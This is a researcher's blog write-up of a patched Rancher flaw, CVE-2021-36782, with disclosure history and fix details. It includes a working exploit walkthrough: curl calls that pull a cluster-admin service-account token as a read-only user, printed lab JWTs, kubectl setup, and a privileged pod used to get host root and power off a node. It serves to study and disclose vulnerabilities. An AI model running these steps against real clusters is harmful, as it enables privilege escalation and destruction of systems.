Write-up of CVE-2021-36782: Exposure of credentials in Rancher API

A write-up of CVE-2021-36782. This vulnerability exposes Rancher's kontainer-engine's ServiceAccountToken, which can be used for privilege escalation.

It has been a while since the last post on my blog. In April, I found an issue in the Rancher software, which is used to provision and manage Kubernetes clusters. We're four months past a published patched version, and I wanted to do a little write-up. It's not advisable to follow along using a production cluster. I've put an easy way to launch a Rancher cluster with Terraform at the bottom to follow along.

Summary

The issue caused an important Kubernetes ServiceAccountToken, to be exposed to low-privileged users. The exposed token can access downstream clusters as admin. The vulnerability is considered critical and has received a 9.9 CVSS score, and they published it under this security advisory. On 7 April 2022, I sent a responsible disclosure of this issue, including a proof of concept, to Rancher. A quick confirmation of receipt was sent back 45 minutes later, and about 13 hours later, they sent confirmation of the issue and started working on a fix, which was very quick.

Hi Marco.

Thank you once again for reporting this issue directly to us and for the excellent PoC. This helped us to quickly evaluate and confirm the issue, which affects Rancher versions 2.6.4 and 2.5.12.

We started working on a fix and will release in the upcoming versions of Rancher. It will not be publicly announced until all supported Rancher versions are patched. We will communicate to you in advance before we release the latest fixed version.

Please let us know if you have any questions.

Thanks,

Rancher kept me up to date as time passed about the fix they were working on. On 19 August 2022, Rancher released a patched version, version 2.6.7.

In this blog article, I want to explain the vulnerability the best I can while providing a way to follow along.

The service account

Rancher uses Kubernetes service accounts to access other clusters. There are two relevant service accounts I want to talk about.

The first one is the Rancher user's token. A user created in Rancher gets a service account bound to specific roles granted on a particular cluster. Because it's bound to specific roles, it has limited privileges to what it can do.



For demonstration, I've created a user named "readonlyuser", and this is what it can do:

This user has access to Rancher's predefined role "view workloads" in the project "extraproject". Only one namespace is currently bound to this project, called "foo", meaning the user has almost no access and, therefore, doesn't see many objects in the Rancher dashboard.

This user uses his service account token to gain this access. Since a Rancher user normally would proxy API calls through Rancher's cluster router, the user doesn't see this service account token. When you download the kubeconfig file from the UI, you do see this token.

Rancher also uses a service account token for its kontainer-engine to manage the downstream clusters and gets this token from the API, as can be seen here:

This service account is just like the user's service account but is bound to the cluster-admin role and shouldn't be available to regular users.

Accessing Rancher's service account token

Rancher renders things using javascript and API calls from the browser. This is visible when you log into the Rancher dashboard and open the developer console. They've written dynamically generated forms and lists based on schemas. For example, Rancher has a view for workloads, and when you open it, it'll call the Kubernetes API for data to populate the view with the returned data.

One of the used API calls is /v1/management.cattle.io.cluster for information about the clusters the user can see. You can investigate this by opening the API path in the browser or immediately requesting the information using curl.

BASEURL="https://rancher.1...4.sslip.io"

# Request UI token, or create API token manually

TOKEN=$(curl -s -k -XPOST \

-d '{"description":"UI session",\

"responseType":"token", \

"username":"readonlyuser", \

"password":"readonlyuserreadonlyuser"}' \

${BASEURL}/v3-public/localProviders/local?action=login \

| jq '.token' -r)

curl -s -k -XGET \

-H "Authorization: Bearer $TOKEN" \

${BASEURL}/v1/management.cattle.io.clusters \

| jq '.data[] | select(.spec.displayName=="extra-cluster") | .status'The service account token you receive in the status.serviceAccountToken field of this object is not the user's token but the kontainer-engine's token. If we decode the JWT token, we see this is the result.

{

"iss": "kubernetes/serviceaccount",

"kubernetes.io/serviceaccount/namespace": "cattle-system",

"kubernetes.io/serviceaccount/secret.name": "kontainer-engine-token-tpjsr",

"kubernetes.io/serviceaccount/service-account.name": "kontainer-engine",

"kubernetes.io/serviceaccount/service-account.uid": "232e5218-9248-4129-88e0-4ff9d9969271",

"sub": "system:serviceaccount:cattle-system:kontainer-engine"

}Decoded JWT token

This shows that the subject of this token is kontainer-engine, and it lives in the cattle-system namespace.

Using the JWT token

To use this JWT token, we need direct network access to the cluster's kube-api, as the Rancher proxy will not recognize the token. We can find the Kubernetes API endpoint from the browser or use the same API with curl.

BASEURL="https://rancher.1...4.sslip.io"

# Request UI token, or create API token manually

TOKEN=$(curl -s -k -XPOST \

-d '{"description":"UI session",\

"responseType":"token", \

"username":"readonlyuser", \

"password":"readonlyuserreadonlyuser"}' \

${BASEURL}/v3-public/localProviders/local?action=login \

| jq '.token' -r)

# Fetch API endpoint downstream cluster

curl -s -k -XGET \

-H "Authorization: Bearer $TOKEN" \

${BASEURL}/v1/management.cattle.io.clusters \

| jq '.data[] | select(.spec.displayName=="extra-cluster2") | .status.apiEndpoint' -r

# Example response: https://1...2:6443Fetching the downstream Kubernetes API endpoint

The endpoint is different from the base URL and should end in port 6443. If the downstream cluster is protected from direct accessing, you need to continue from the Rancher-provided shell in the top-right corner of the UI. Note that you'll need to download a precompiled version of curl.

You can continue using curl calls or set up kubectl to access the cluster. I will do the first call using curl, then set up kubectl to show both ways.

When requesting the ClusterRoleBindings for system:serviceaccount:cattle-system:kontainer-engine, we see that this service account is bound to the cluster-admin ClusterRole.

TOKEN="eyJhbGciOiJSUzI1NiIsImtpZCI6IlNkZ2h2QkxHMUR5cVIyV1BUYlNaMUFEcDg5UmNBQ3lxYlRhOWpwNGhHckEifQ.eyJpc3MiOiJrdWJlcm5ldGVzL3NlcnZpY2VhY2NvdW50Iiwia3ViZXJuZXRlcy5pby9zZXJ2aWNlYWNjb3VudC9uYW1lc3BhY2UiOiJjYXR0bGUtc3lzdGVtIiwia3ViZXJuZXRlcy5pby9zZXJ2aWNlYWNjb3VudC9zZWNyZXQubmFtZSI6ImtvbnRhaW5lci1lbmdpbmUtdG9rZW4tdHBqc3IiLCJrdWJlcm5ldGVzLmlvL3NlcnZpY2VhY2NvdW50L3NlcnZpY2UtYWNjb3VudC5uYW1lIjoia29udGFpbmVyLWVuZ2luZSIsImt1YmVybmV0ZXMuaW8vc2VydmljZWFjY291bnQvc2VydmljZS1hY2NvdW50LnVpZCI6IjIzMmU1MjE4LTkyNDgtNDEyOS04OGUwLTRmZjlkOTk2OTI3MSIsInN1YiI6InN5c3RlbTpzZXJ2aWNlYWNjb3VudDpjYXR0bGUtc3lzdGVtOmtvbnRhaW5lci1lbmdpbmUifQ.C57WQ-tzUBce3R1Dfs7KU3KueTLor_D4MqAsQIwp9udxjORin-zmFCJXHyTysQI8d1ocisSnJE-ZNb-PvjzixGzDIvZcjA0a2YvFqA4Tmc5yyC4VzM_nZgrY8M5yBxTTdIZNoka9qCdpdavL9U4UuYvGDS5HXQ4_K-eSGb95VoIgzH355acjZEN6yv_d4fXyoqIYahAiwmlnWvFALQOqOoCzYrmHst-HoFI1AmXE_N4PZRVYaOoAlBia0Q2Fcl808arx9iGqi7UdKjfhqurb5-Aws8XNxrrMZoOCJYPu40NEjkX5yr517oCxk1I2frfUeO5jTxhexyqImzoOcl4TYA"

curl -s -k -X GET -H "Authorization: Bearer $TOKEN" \

https://--:6443/apis/rbac.authorization.k8s.io/v1/clusterrolebindings \

| jq '.items[] | select(.subjects[].name=="kontainer-engine")'

{

"metadata": {

"name": "system-netes-default-clusterRoleBinding",

"uid": "cb0a6201-6c70-4186-ac82-97761169859a",

"resourceVersion": "803",

"creationTimestamp": "2022-11-24T20:21:08Z",

"managedFields": [

{

"manager": "Go-http-client",

"operation": "Update",

"apiVersion": "rbac.authorization.k8s.io/v1",

"time": "2022-11-24T20:21:08Z",

"fieldsType": "FieldsV1",

"fieldsV1": {

"f:roleRef": {},

"f:subjects": {}

}

}

]

},

"subjects": [

{

"kind": "ServiceAccount",

"name": "kontainer-engine",

"namespace": "cattle-system"

}

],

"roleRef": {

"apiGroup": "rbac.authorization.k8s.io",

"kind": "ClusterRole",

"name": "cluster-admin"

}

}Accessing the cluster role bindings with the kontainer-engine's JWT token



Service accounts bound to the cluster-admin cluster role have super-user access to the Kubernetes cluster. Therefore we can do anything to the cluster we want using this token. Let's put this in a kubeconfig file.

# The JWT token

token=eyJhbGciOiJSUzI1NiIsImtpZCI6IklvbXVOckJ1eFZrRVNZUDNXRnlndWNSbFpzRndIWjlKQnJkOFdDUG5ybFEifQ.eyJpc3MiOiJrdWJlcm5ldGVzL3NlcnZpY2VhY2NvdW50Iiwia3ViZXJuZXRlcy5pby9zZXJ2aWNlYWNjb3VudC9uYW1lc3BhY2UiOiJjYXR0bGUtc3lzdGVtIiwia3ViZXJuZXRlcy5pby9zZXJ2aWNlYWNjb3VudC9zZWNyZXQubmFtZSI6ImtvbnRhaW5lci1lbmdpbmUtdG9rZW4tcTY0eDUiLCJrdWJlcm5ldGVzLmlvL3NlcnZpY2VhY2NvdW50L3NlcnZpY2UtYWNjb3VudC5uYW1lIjoia29udGFpbmVyLWVuZ2luZSIsImt1YmVybmV0ZXMuaW8vc2VydmljZWFjY291bnQvc2VydmljZS1hY2NvdW50LnVpZCI6ImNjM2QyNGVjLWI0MjItNGJmYy04M2U0LWE5ODJmOTRlYjJhOSIsInN1YiI6InN5c3RlbTpzZXJ2aWNlYWNjb3VudDpjYXR0bGUtc3lzdGVtOmtvbnRhaW5lci1lbmdpbmUifQ.ApVZZ9EEo7bqUeEpHdVqEklWL8GPN4fVfRwH0LtTm6lRsrQFnYVpus2VrjyeqoVTnrzEetsYZyWEiv0KODw3HYgePW_XbrrCqKSi3Aca6-sA5sJP28A4QWkUVH_6y-6nS53w24pdk77l-4YxXLIYTUilipe9JaXpzBrER5OsCNjweNILfmC5LHlRAtpvNVh7vahZsAxcDdDBzwpWuKubDz_3yRiHNH8nC-x40SJz90Xi771w7Aw7qvAvodX-5efVFHuzNw0Q4Qjcpj6RcV2I-rKGy5ORYgrXcNrXgPWZSpO8MU8iupS5XpW2SH9pgQI6Xe2QuyySia6I71ZkagsYWw

# Use a different kubeconfig file

export KUBECONFIG=~/kubeconfig-extra-cluster2

kubectl config set-cluster extra-cluster2 \

--server=https://1...2:6443 \

--insecure-skip-tls-verify=true

kubectl config set-credentials extra-cluster2-admin \

--token=$token

kubectl config set-context extra-cluster2 \

--user=extra-cluster2-admin \

--cluster=extra-cluster2

kubectl config use-context extra-cluster2

kubectl auth can-i --listConfiguring the kubectl config

Running the above commands shows the following output.

Which essentially means unrestricted access. As an extra, let's gain access to the host and power it off, as we don't need this cluster anymore anyway.



kubectl apply -f https://raw.githubusercontent.com/BishopFox/badPods/main/manifests/everything-allowed/pod/everything-allowed-exec-pod.yaml

> pod/everything-allowed-exec-pod created

kubectl exec -it everything-allowed-exec-pod -- chroot /host bash

> root@marco-test-extra-node3:/# id

> uid=0(root) gid=0(root) groups=0(root)

> root@marco-test-extra-node3:/# poweroff

Powering off one of the nodes

The new way

It's clear this token shouldn't be exposed to regular users. That's why the status field serviceAccountToken is being replaced by the serviceAccountTokenSecret field. This way, a separate privilege is needed to access the secret, which the regular user doesn't have.

This change can be seen in the following commit.

If we upgrade Rancher to 2.6.7, we'll see the token's value disappear, and a new field will appear.

Reproducing the issue

Reading can be boring, so I wrote the post keeping in mind you want to follow along. This is a very easy exploit and, therefore, easily reproduced. I provide a Terraform module to set up a vulnerable Rancher cluster quickly. You can find it here. It works on DigitalOcean, and the only thing you should need to fill in is your API key.

To reproduce the issue. Let's spin up a new Kubernetes cluster and Rancher instance running version 2.6.6. Clone the above git repository to your local Linux machine and make sure you've got Terraform installed. I've used version 1.1.6 and later 1.3.5, so it doesn't matter which version you use.

Conclusion

This vulnerability has two sides. On the one hand, you still need to gain access to Rancher. On the other hand, it certainly doesn't help with the insider threat when privileges are this easily escalated.

In projects as big as Rancher, one change can potentially open doors that weren't supposed to be opened. This door can stay open for a very long time until someone notices it.

This was a great experience, from discovery to exploitation. I understand the gravity of the issue, but it was thrilling.

Thanks to Rancher for the great open-source tool, Guilherme from Rancher for the quick response to the issue and for keeping me updated, and my colleague Mike for checking and confirming the discovery and figuring out a way to bypass the firewall using the UI shell.